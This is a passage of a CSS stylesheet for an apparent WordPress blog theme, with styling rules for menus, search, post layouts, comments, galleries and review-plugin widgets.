	position: absolute;
	top: 50px;
	left: 0;
	z-index: 9999;
	list-style: none;
	width: 200px;
	padding: 5px 15px;
	margin: 0;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 15px  rgba(0,0,0,0.1);
	box-shadow: 0 0 5px 2px rgba(0,0,0,0.1);
	background-color: #fff;
	line-height: 1.5;
}
.second-menu .sub-menu li {
}
.second-menu .sub-menu li a {
	position: relative;
	display: inline-block;
	width: 100%;
	padding: 10px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e1e1e1;
}
.second-menu > li > a > .sf-sub-indicator {
	display: none;
}
.second-menu .sub-menu .sf-sub-indicator {
	position: absolute;
	right: 0;
	font-size: 14px;
	line-height: 14px;
	top: 50%;
	margin-top: -7px;
}
.second-menu .sub-menu li a, .second-menu .sub-menu li a:visited {
	color: #444;
}
.second-menu .sub-menu li a:hover, .second-menu .sub-menu li:hover > a {
	color: #999;
}
.second-menu .sub-menu li:last-child a {
	border: none;
}
.second-menu .sub-menu ul {
	top: -5px;
	left: 195px;
}
.second-menu .sub-menu li:before {
	content: "";
	position: absolute;
	display: inline-block;
	top: 0;
	right: -25px;
	height: 100%;
	width: 25px;
}
.second-menu .sub-menu:after, .second-menu .sub-menu ul:after  {
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
}
.second-menu .sub-menu:after {
	bottom: 100%;
	left: 20%;
	border-bottom-color: #fff;
	border-width: 6px;
	margin-left: -6px;
}
.second-menu .sub-menu ul:after {
	left: -6px;
	top: 24px;
	border-right-color: #fff;
	border-width: 6px;
	margin-top: -6px;
}

/* --- Header - Social Buttons */
.header-social-icons {
	list-style: none;
	float: right;
	height: 100%;
	padding: 0 35px 0 0px;
	display: none;
	margin-right: 20px;
}
.header-social-icons.show {
	display: block;
	margin-right: 0;
}
.header-social-icons li {
	float: left;
	display: block;
	padding: 20px 2px;
}

/* -- 3.3 Search Box */
.search-wrap {
	position: absolute;
	width: 100%;
	height: 180px;
	top: 68px;
	left: -1px;
	display: none;
	z-index: 3;
}
.search-wrap.search-visible {
	display: block;
	border-width: 1px;
	border-style: solid;
}
.search-wrap.search-visible .search-field {
	display: inline-block;
}
.menu-wrap.visible .search-wrap.search-visible {
	border-left: none;
	border-right: none;
	left: 0;
}
.search-wrap .search-form {
	width: 100%;
	height: 100%;
	display: inline-block;
	overflow: hidden;
}

/* -- 3.4 Browse More */
.browse-more {
	display: none;
	float: left;
	border-left: none;
	border-right-width: 1px;
	border-right-style: solid;
	width:auto;
	padding: 0 30px;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 18px;
}
.browse-more.activated, .browse-more:hover {
	text-decoration: underline;
}
.mini-sidebar.browse-window-opened {
	width: 100%;
	height: auto;
	left: 0;
	right: 0;
	top: 0;
	bottom: auto;
	border-right-width: 1px;
	border-right-style: solid;
	border-left-width: 1px;
	border-left-style: solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	-webkit-box-shadow: 0 5px 6px -6px #000;
	-moz-box-shadow: 0 5px 6px -6px #000;
	box-shadow: 0 5px 6px -6px #000;
	z-index: 99;
	background-color: inherit;
}
.browse-by-wrap {
	width: 100%;
	float: left;
	clear: both;
	display: none;
}
.browse-window-opened .browse-by-wrap {
	display: block;
	height: 75px;
	padding: 10px 45px 0 35px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
}
.browse-by-title {
	display: inline-block;
	font-size: 26px;
	font-weight: 400;
	line-height: 1.1;
	text-transform: lowercase;
}
.browse-window-opened .side-box {
	float: left;
	width: 20%;
	padding-top: 35px;
}
.browse-window-opened .side-box.larger {
	display: block;
	width: 40%;
}
.mini-sidebar.browse-window-opened .side-box.larger .sb-content {
	width: 100%;
}
.mini-sidebar.browse-window-opened .side-box.larger .sidebar-heading, .mini-sidebar.browse-window-opened .side-box.larger .sb-content {
	padding-left: 45px;
}
.browse-window-opened:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 0;
	margin-top: 125px;
	height: auto;
	right: 40%;
	border-left-width: 1px;
	border-left-style: solid;
}

/* - 4.0 Content */
.wrap-template-1 {
	position: relative;
	margin-left: 245px;
}
.content-wrap {
	width: 72%;
	float: left;
	margin: 0;
	padding-top: 45px;
	line-height: 170%;
	border-right-width: 1px;
	border-right-style: solid;
	position: relative;
}
.content-wrap.with-title {
	padding-top: 0;
}
.mini-disabled .container .wrap-template-1 {
	margin-left: 0;
}
.mini-disabled .container .posts-wrap,
.mini-disabled .container .slider-wrap {
	padding-left: 0;
}
.sm-container.mini-disabled,
.top.mini-disabled,
.top.mini-disabled.logo-image,
.menu-wrap.mini-disabled,
.container.mini-disabled,
.footer-wrap.mini-disabled {
	max-width: 1550px;
}
.sm-container.mini-disabled.builder-on,
.top.mini-disabled.builder-on,
.top.mini-disabled.logo-image.builder-on,
.menu-wrap.mini-disabled.builder-on,
.container.mini-disabled.builder-on,
.footer-wrap.mini-disabled.builder-on {
	max-width: 1800px;
}
.mini-disabled .single-style-template-1,
.mini-disabled .about-share,
.mini-disabled .comments-area,
.mini-disabled #disqus_thread {
	padding-left: 0;
}
.main-page-title {
	width: 100%;
	overflow: hidden;
	position: relative;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	margin-bottom: 45px;
	padding: 45px;
	-webkit-box-shadow: 0 6px 6px -6px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 6px 6px -6px rgba(0,0,0,0.1);
	box-shadow: 0 6px 6px -6px rgba(0,0,0,0.1);
}
.main-page-title .page-title {
	font-size: 24px;
	font-weight: 400;
	line-height: 120%;
}
.main-page-title .page-title span {
	font-weight: 700;
}
.main-page-title .page-title i {
	margin-left: 20px;
}

/* -- 4.1 Posts */
.posts-wrap {
	width: 100%;
	padding: 0 45px;
	display: inline-block;
}
.post-template-1, .single-template-1 {
	width: 100%;
	position: relative;
	margin-bottom: 45px;
}
.post-thumbnail {
	width: 28.7%;
	float: left;
	margin: 0;
	position: relative;
}
.post-thumbnail .sticky-badge {
	font-size: 11px;
	font-weight: 700;
	line-height: 28px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	text-transform: uppercase;
	padding: 0 10px;
	z-index: 2;
}
.post-thumbnail img {
	width: 100%;
	height: auto;
}
.post-content {
	width: 71.3%;
	float: right;
	padding: 0 0 0 45px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.rthumb .post-thumbnail {
	float: right;
}
.rthumb .post-content {
	float: left;
	padding: 0 45px 0 0;
}
.nthumb .post-content {
	width: 100%;
	float: left;
	padding: 0;
}
.post-template-1 .title, .single-template-1 .title, .post-template-1 p, .post-template-1 .details, .single-template-1 .details, .single-template-1 .single-content {
	display: block;
	width: 100%;
	margin-bottom: 20px;
	position: relative;
}
.post-template-1 .title, .single-template-1 .title {
	font-size: 45px;
	font-weight: 700;
	letter-spacing: -2px;
	line-height: 110%;
}
.post-template-1 .title a:hover {
	text-decoration: underline;
}
.post-template-1 p, .single-template-1 .single-content {
	font-size: 20px;
}
.post-template-1 .details, .single-template-1 .details {
	height: 48px;
	line-height: 48px;
}
.post-template-1 .details .post-small-button {
	width: 48px;
	text-align: center;
	border-width: 1px;
	border-style: solid;
	font-size: 11px;
	-webkit-box-shadow: 0 2px 0 rgba(225,225,225,0.5);
	-moz-box-shadow:    0 2px 0 rgba(225,225,225,0.5);
	box-shadow:         0 2px 0 rgba(225,225,225,0.5);
}
.post-template-1 .details .post-small-button a {
	display: block;
	width: 48px;
	height: 100%;
}
.post-template-1 .details .p-share {
	border-left: none;
}
.post-template-1 .details .p-share.opened {
	position: absolute;
	top: 0;
	left: 48px;
	z-index: 2;
}
.post-template-1 .details .p-share .contents {
	width: 100%;
	display: none;
	text-align: left;
	padding: 0 0 0 20px;
	position: relative;
	opacity: 0;
}
.post-template-1 .details .p-share .contents em, .post-template-1 .details .p-share .contents a {
	float: left;
}
.post-template-1 .details .p-share .contents em {
	line-height: 48px;
	margin-right: 10px;
}
.post-template-1 .details .detail, .single-template-1 .details .detail {
	display: inline-block;
	font-size: 11px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-left: 25px;
}
.post-template-1 .details .detail em, .single-template-1 .details .detail em {
	font-style: italic;
	text-transform: lowercase;
}
/* --- Navigation */
.posts-pagination, .comments-pagination, .page-links-wrap {
	width: 100%;
	display: block;
	padding: 45px;
	border-top-width: 1px;
	border-top-style: solid;
}
.comments-pagination {
	padding: 45px 0 0 0;
	margin-top: 45px;
	text-align: center;
}
.posts-pagination .paging-wrap, .comments-pagination .paging-wrap, .page-links-wrap .page-links {
	float: right;
	border-width: 1px;
	border-style: solid;
	font-weight: 700;
	font-size: 22px;
}
.comments-pagination .paging-wrap {
	float: none;
	margin: 0 auto;
	display: inline-block;
}
.posts-pagination .paging-wrap a,
.comments-pagination .paging-wrap a,
.page-links-wrap .page-links a,
.posts-pagination .paging-wrap span,
.comments-pagination .paging-wrap span,
.page-links-wrap .page-links span {
	display: block;
	float: left;
}
.posts-pagination .paging-wrap a:last-child,
.comments-pagination .paging-wrap a:last-child,
.page-links-wrap .page-links a:last-child,
.posts-pagination .paging-wrap span:last-child,
.page-links-wrap .page-links span:last-child {
	border-right: none;
}
.page-links-wrap {
	padding-left: 0;
	padding-right: 0;
	border-top-width: 4px;
	clear: both;
	margin-top: 70px;
}
.page-links-wrap .page-links-title,
.page-links-wrap .page-links-title:hover,
.page-links-wrap a span {
	background: none;
}
.page-links-wrap a span {
	padding: 0;
}

/* --- 4.1.1 Single Posts */
.single-style-template-1, .about-share, .comments-area, #disqus_thread, #livefyre-comments, .fb-comments {
	padding: 0 90px;
}
.single-template-1 .post-content {
	width: 100%;
	padding: 0;
}
.single-template-1 .title {
	font-size: 52px;
	margin-bottom: 10px;
}
.single-template-1 .details {
	margin-bottom: 15px;
}
.single-template-1 .details .detail {
	margin: 0 25px 0 0;
}
.single-template-1 .single-content {
	position: relative;
	padding-top: 35px;
	border-top-width: 5px;
	border-top-style: solid;
	line-height: 145%;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.single-content.featured-image {
	border-top: none;
}
.single-content.featured-image:before {
	content: "";
	width: 44%;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
	border-top-width: 4px;
	border-top-style: solid;
}
.single-template-1 .featured-image-wrap {
	width: 50%;
	margin:0 0 35px 60px;
	float: right;
	-webkit-box-shadow: -8px 8px 0 #e1e1e1;
	-moz-box-shadow:    -8px 8px 0 #e1e1e1;
	box-shadow:         -8px 8px 0 #e1e1e1;
}
.single-content p,
.single-content ul,
.single-content ol,
.single-content blockquote,
.comment-text blockquote {
	margin-bottom: 35px;
}
.single-content .wp-caption-text,
.single-content li ul,
.single-content li ol {
	margin-bottom: 0;
}
.single-content h1,
.single-content h2,
.single-content h3,
.single-content h4,
.single-content h5,
.single-content h6,
.comment-text h1,
.comment-text h2,
.comment-text h3,
.comment-text h4,
.comment-text h5,
.comment-text h6 {
	font-weight: 400;
	letter-spacing: -1px;
	padding-top: 20px;
	margin-bottom: 35px;
	line-height: 130%;
}
.single-content h1 {
	font-size: 38px;
}
.single-content h2 {
	font-size: 34px;
}
.single-content h3 {
	font-size: 30px;
}
.single-content h4 {
	font-size: 26px;
}
.single-content h5 {
	font-size: 22px;
}
.single-content h6 {
	font-size: 20px;
}
.single-content ul,
.single-content ol,
.comment-text ul,
.comment-text ol {
	list-style: disc;
	list-style-position: inside;
}
.single-content ol,
.comment-text ol {
	list-style: decimal;
	list-style-position: inside;
}
.single-content ul li,
.single-content ol li,
.comment-main .comment-text ul li,
.comment-main .comment-text ol li {
	padding-bottom: 10px;
}
.single-content li:last-child {
	padding: 0;
	margin: 0;
}
.single-content strong {
	font-weight: 700;
}
.single-content em {
	font-style: italic;
}
blockquote.alignleft,
img.alignleft {
	margin: 30px 35px 30px 0;
}

.wp-caption.alignleft {
	margin: 30px 35px 30px 0;
}

blockquote.alignright,
img.alignright {
	margin: 30px 0 30px 35px;
}

.wp-caption.alignright {
	margin: 30px 0 30px 35px;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top: 0;
	margin-bottom: 35px;
}
.single-content .wp-caption .wp-caption-text p {
	margin-bottom: 0
}
.single-content blockquote,
.comment-text blockquote {
	border-left-width: 4px;
	border-left-style: solid;
	padding: 35px 0 5px 35px;
	display: block;
	font-style: italic;
}
.single-content table,
.comment-text table {
	font-size: 14px;
	line-height: 1.2857142857;
	margin-bottom: 24px;
}

.single-content th,
.comment-text th {
	font-weight: 700;
	padding: 8px;
	text-transform: uppercase;
}

.single-content td,
.comment-text td {
	padding: 8px;
}
.single-content .post-tags-wrap {
	width: 100%;
	float: left;
	clear: both;
	font-size: 0.760em;
	font-style: italic;
}

/* ---- 4.1.1.1 Layouts */
/* Cover */
.post-layout-cover {
	position: relative;
	background-color: #666;
	height: 800px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;

}
.post-layout-cover.with-parallax {
	background-attachment: fixed;
	overflow: hidden;
}
@media screen and (max-width: 1600px) {
	.post-layout-cover { height: 700px; }
}
@media screen and (max-width: 1366px) {
	.post-layout-cover { height: 560px; }
	.post-layout-cover .pl-info .title { font-size: 52px }
	.post-layout-cover .pl-info .details { font-size: 20px; }
}
@media screen and (max-width: 1140px) {
	.post-layout-cover { height: 500px; }
	.post-layout-cover .pl-info { width: 90%; }
	.post-layout-cover .pl-info .title { font-size: 42px }
	.post-layout-cover .pl-info .details { font-size: 18px; }
}
@media screen and (max-width: 768px) {
	.post-layout-cover .pl-info .title { font-size: 38px }
	.post-layout-cover .pl-info .details { font-size: 16px; }
}
@media screen and (max-width: 650px) {
	.post-layout-cover .pl-info .title { font-size: 34px }
	.post-layout-cover .pl-info .details { font-size: 14px; }
}
.pl-overlay {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	background-color: rgba(0,0,0,0.5);
}
.pl-overlay, .pl-overlay a, .pl-overlay a:visited, .pl-overlay a:hover {
	color: #fff;
}
.pl-info {
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 70%;
	text-align: center;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.pl-info .title {
	width: 100%;
	font-size: 60px;
	font-weight: 700;
	letter-spacing: -0.03em;
	margin-bottom: 45px;
	line-height: 1.2;
}
.pl-info .details {
	border-top-width: 2px;
	border-top-style: solid;
	display: inline-block;
	font-weight: 700;
	font-style: italic;
	font-size: 22px;
}
.pl-info .detail {
	margin-top: 15px;
	margin-right: 20px;
	padding-right: 20px;
	border-right-width: 2px;
	border-right-style: solid;
}
.pl-info .detail:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: none;
}
.pl-info .details, .pl-info .detail {
	border-color: rgba(255,255,255,0.3);
}
.pl-info .title, .pl-info .detail {
	text-shadow: 0 2px 4px rgba(0,0,0,0.5);
}
.single-template-1 .single-content.sg-cover:not(.featured-image) {
	border-top: none;
	padding-top: 0;
}

/* --- 4.1.2 Post - About & Share */
.about-share {
	width: 100%;
	display: inline-block;
	margin-bottom: 45px;
}
.main-page-title .about-share {
	margin: 45px 0 0 0;
	padding: 0;
}
.as-wrap {
	width: 100%;
	border-width: 1px;
	border-style: solid;
	border-top-width: 5px;
}
.share-pagination {
	border-right-width: 1px;
	border-right-style: solid;
	height: 100%;
	position: relative;
}
.share-pagination {
	float: left;
	width: 40%;
}
.share-pagination.about-disabled {
	width: 100%;
	border-right: none;
}
.about-the-author {
	width: 60%;
	float: right;
	position: relative;
}
.main-page-title .about-the-author {
	width: 100%;
}
.ata-wrap {
	width: 100%;
}
.ata-wrap .avatar-wrap {
	float: left;
	width: 60px;
	border-width: 1px;
	border-style: solid;
	padding: 4px;
}
.ata-wrap .avatar-wrap .links {
	width: 100%;
	overflow: hidden;
}
.ata-wrap .info {
	margin-left: 85px;
}
.about-share .title, .share-post-box, .ata-wrap {
	padding: 25px;
}
.about-share .title {
	width: 100%;
	display: block;
	line-height: 90px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-bottom: 0;
	padding-top: 0;
	overflow: hidden;
}
.share-pagination .title {
	text-align: center;
}
.about-share .about-inner {
	float: left;
}
.about-share .author {
	float: right;
	font-size: 16px;
	text-transform: none;
	letter-spacing: 0;
}
.share-post-box {
	width: 100%;
	text-align: center;
}
.share-post-box span {
	display: inline-block;
	margin: 0 5px;
}
.share-post-box span.facebook-like {
	overflow: hidden;
}
.post-navigation {
	position: relative;
	width: 100%;
	border-top-width: 1px;
	border-top-style: solid;
}
.share-pagination .clear-border {
	width: 100%;
	height: 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	bottom: -1px;
	left: 0;
}
.about-the-author .clear-border {
	width: 0;
	height: 100%;;
	border-left-width: 1px;
	border-left-style: solid;
	top: 0;
	left: -1px;
}

/* --- 4.1.3 Comments */
.no-comments {
	display: inline-block;
	width: 100%;
	clear: both;
	margin-top: 45px;
	font-size: 20px;
	font-weight: 400;
}
.comments-area, #disqus_thread, .fb-comments {
	width: 100%;
	display: inline-block;
	margin-bottom: 45px;
}
.fb-comments > span,
.fb-comments > span > iframe {
	width: 100% !important;
}
.comments-title {
	display: inline-block;
	width: 100%;
	position: relative;
	text-align: center;
	border-width: 1px;
	border-style: solid;
	border-left: none;
	border-right: none;
	border-top-width: 5px;
	margin-bottom: 75px;
	padding: 50px 0;
}
.comments-title:after, .comments-title:before {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.comments-title:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #ffffff;
	border-width: 31px;
	margin-left: -31px;
}
.comments-title:before {
	border-color: rgba(225, 225, 225, 0);
	border-top-color: inherit;
	border-width: 33px;
	margin-left: -33px;
}
.comments-title .comments-number, .comments-title .title {
	display: block;
	width: 100%;
	font-weight: 700;
}
.comments-title .comments-number {
	font-size: 10px;
	margin-bottom: 10px;
}
.comments-title .title {
	font-size: 24px;
	letter-spacing: -1px;
}
.comment-list {
	list-style: none;
}
.comment-list .children {
	margin-left: 120px;
	overflow: hidden;
	list-style: none;
	padding-top: 40px;
	position: relative;
}
.comment-list .children .children {
	margin-left: 90px;
}
.comment-list li.comment, .comment-list li.pingback {
	margin-bottom: 45px;
	position: relative;
}
.comment-list li.pingback {
	margin-bottom: 10px;
	padding: 10px;
}
.comment-list li.pingback {
	border-width: 1px;
	border-style: solid;
	display: inline-block;
	width: 100%;
}
.comment-list .ping-edit {
	margin-left: 5px;
	display: inline-block;
}
.comment-list li.comment:last-child {
	margin-bottom: 0;
}
.comment-list .comment-avatar {
	float: left;
	padding: 4px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	z-index: 2;
}
.comment-list > li > .comment-body > .comment-avatar {
	width: 80px;
	height: 80px;
}
.comment-list .children .comment-avatar {
	width: 50px;
	height: 50px;
	margin-top: 15px;
	position: relative;
	z-index: 2;
}
.comment-list .children:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 55px;
	top: 0;
	left: 25px;
}
.comment-main {
	margin-left: 120px;
	border-width: 2px;
	border-style: solid;
	padding: 25px 35px;
	position: relative;
}
.comment-list .children .comment-main {
	margin-left: 90px;
}
.comment-main:after, .comment-main:before {
	right: 100%;
	top: 40px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.comment-main:after {
	border-color: rgba(255, 255, 255, 0);
	border-right-color: #ffffff;
	border-width: 10px;
	margin-top: -10px;
}
.comment-main:before {
	border-color: rgba(225, 225, 225, 0);
	border-right-color: inherit;
	border-width: 13px;
	margin-top: -13px;
}
.comment-main .vcard, .comment-main .comment-text, .comment-main .reply {
	width: 100%;
	display: inline-block;
}
.comment-main .vcard {
	margin-bottom: 10px;
}
.comment-main .vcard .fn {
	float: left;
	font-weight: 700;
	font-size: 16px;
	font-style: normal;
}
.comment-main .vcard .fn a:hover {
	text-decoration: underline;
}
.comment-main .vcard .comm-edit {
	float: right;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 700;
}
.comment-main .vcard .comment-date {
	letter-spacing: 1px;
}
.comment-main .vcard .comment-edit-link {
	text-transform: none;
	margin-left: 10px;
}
.comment-main .vcard .comment-edit-link:hover {
	text-decoration: underline;
}
.comment-main .comment-text {
	font-size: 16px;
	margin-bottom: 20px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.comment-main .comment-text p,
.comment-main .comment-text blockquote p:last-child  {
	margin: 0 0 15px 0;
}
.comment-main .comment-text p:last-child {
	margin: 0;
}
.comment-text blockquote {
	padding-top: 20px;
	font-size: 20px;
}
.comment-text h1,
.comment-text h2,
.comment-text h3,
.comment-text h4,
.comment-text h5,
.comment-text h6 {
	padding-top: 10px;
	margin-bottom: 15px;
}
.comment-text h1 {
	font-size: 28px;
}
.comment-text h2 {
	font-size: 26px;
}
.comment-text h3 {
	font-size: 24px;
}
.comment-text h4 {
	font-size: 22px;
}
.comment-text h5 {
	font-size: 20px;
}
.comment-text h6 {
	font-size: 18px;
}
.comment-main .comment-reply-link {
	display: inline-block;
	font-size: 10px;
	font-weight: 700;
	letter-spacing: 1px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	text-transform: uppercase;
	padding: 0 1px 0 2px;
	margin-bottom: 10px;
}
.comment-text li ul,
.comment-text li ol {
	margin-bottom: 0;
}
.comment-respond {
	margin: 75px 0 0 0;
}
.comment-respond, .comment-form, .comment-form p, .comment-reply-title {
	width: 100%;
	overflow: hidden;
	clear: both;
	display: inline-block;
}
.comment-reply-title {
	font-size: 32px;
	letter-spacing: -1px;
	font-weight: 700;
	margin-bottom: 10px;
	line-height: 110%;
}
.comment-reply-title small {
	float: right;
    font-size: 14px;
    line-height: 36px;
    letter-spacing: normal;
    padding: 0 7px;
    display: inline-block;
}
li .comment-reply-title small {
	border-width: 2px;
	border-style: solid;
	border-radius: 4px;
}
.comment-form p {
	float: left;
}
.comment-form .required {
	color: red;
}
.comment-notes,
.logged-in-as,
.form-allowed-tags {
	font-size: 14px;
}
.form-allowed-tags code {
	font-size: 12px;
}
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	width: 33.333%;
	clear: none;
	overflow: hidden;
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label,
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 92%;
	display: inline-block;
	float: left;
	clear: both;
	margin-bottom: 5px;
}
.comment-form-url label,
.comment-form-url input {
	width: 100%;
}
.comment-form-comment textarea {
	width: 100%;
	margin-bottom: 0;
}
.form-submit input[type=submit] {
	padding: 20px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
}

/* --- 4.1.4 Post Formats */
.post-format-icon {
	display: inline-block;
	position: absolute;
	width: 56px;
	line-height: 56px;
	z-index: 2;
	bottom: -14px;
	left: 0;
	text-align: center;
	font-size: 18px;
}
.post-format-icon:after {
	position: absolute;
	content: "";
	bottom:0;
	right: -14px;
	display: block;
	width: 0;
	height: 0;
	border-style: inset;
	border-style: solid;
	border-width: 14px 14px 0 0;
	border-color: #000 transparent transparent transparent;
	-webkit-transform:rotate(360deg);
}
.post-content .details .post-format-icon {
	position: absolute;
	bottom: -34px;
	right: 10px;
	left: auto;
}
.post-content .details .post-format-icon:hover {
	padding-bottom: 9px;
}
.post-content .details .post-format-icon:after {
	right: auto;
	left: -14px;
	border-width: 0 14px 14px 0;
	border-color: transparent #000 transparent transparent;
}

/* --- 4.1.5 Gallery */
.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 8px 8px 0;
	overflow: hidden;
	position: relative;
}

.gallery-item img {
	border: none;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 8px);
	max-width:         calc(50% - 8px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 8px);
	max-width:         calc(33.3% - 8px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 8px);
	max-width:         calc(25% - 8px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 8px);
	max-width:         calc(20% - 8px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 8px);
	max-width:         calc(16.7% - 8px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 8px);
	max-width:         calc(14.28% - 8px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 8px);
	max-width:         calc(12.5% - 8px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 8px);
	max-width:         calc(11.1% - 8px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* --- 4.1.6 Plugins Compatibility */
/* Content - WP Product Review */
.content-wrap #review-statistics .review-wrap-up {
	border-width: 1px;
	border-style: solid;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-left {
	margin-top: 0;
}
.content-wrap #review-statistics .review-wu-bars h3, .content-wrap .review-wu-bars span {
	font-size: 14px !important;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-right h2 {
	font-size: 16px;
	letter-spacing: 0.1em;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-right ul li {
	font-size: 16px;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-left .review-wu-grade {
	height: 150px;
	border-right: none;
	border-left-width: 1px;
	border-left-style: solid;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-left .rev-wu-image {
	position: relative;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-left .rev-wu-image a {
	display: block;
	position: absolute;
  	top: 50%;
  	transform: translateY(-50%);
	overflow: hidden;
}
.content-wrap #review-statistics .review-wrap-up .cwpr-review-top {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.content-wrap #review-statistics .review-wrap-up .cwpr-review-top .cwp-item {
	font-weight: 700;
}
.content-wrap #review-statistics .review-wu-bars {
	width: 100%;
	border-right: none;
	box-shadow: 1px 1px 0 #e1e1e1;
	padding-bottom: 20px;
	border-top-width: 1px;
	border-top-style: solid;
}
.content-wrap #review-statistics .review-wu-bars ul li {
	padding-bottom: 0;
	height: 12px;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-right {
	border-left-width: 1px;
	border-left-style: solid;
}
.content-wrap .review-wu-bars, .content-wrap .review-wu-right {
	box-sizing: inherit !important;
}
.content-wrap .affiliate-button a {
	border-radius: 0px;
}
.content-wrap .affiliate-button a span {
	font-style: normal;
	font-weight: 700;
}
.comments-area #cwp-slider-comment {
	width: 100%;
	float: left;
	clear: both;
	margin: 0 0 30px 0;
}
.comments-area #cwp-slider-comment .comment-form-meta-option {
	width: 50% !important;
	float: left;
	padding: 10px 20px;
	margin: 0;
}
.comments-area #cwp-slider-comment .comment-form-meta-option label {
	font-style: italic;
}
.comments-area #cwp-slider-comment .comment-form-meta-option .comment_meta_slider {
	box-shadow: inset 0px 0px 5px #e1e1e1;
}
.comments-area .user-comments-grades {
	border-width: 1px;
	border-style: solid;
	border-radius: 0;
	box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
.comments-area .user-comments-grades .comment-meta-option-name {
	color: inherit !important;
}
.wrap .cwp-popular-review {
	min-height: 60px;
	overflow: hidden;
	padding: 15px 15% 15px 0 !important;
	margin-bottom: 0px !important;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.wrap .cwp-popular-review .cwp_rev_image {
	width: 30% !important;
	float: left;
	border-radius: 0;
}
.wrap .cwp-popular-review a {
	display: block;
	float: left;
}
.wrap .review-grade-widget {
	position: absolute;
	height: 100%;
	top: 0;
	right: 0;
	width: 15%;
}
.wrap .cwp-popular-review .cwp-review-chart {
	border: 0px solid #fff;
	width: 40px;
	height: 40px;
	top: 10px;
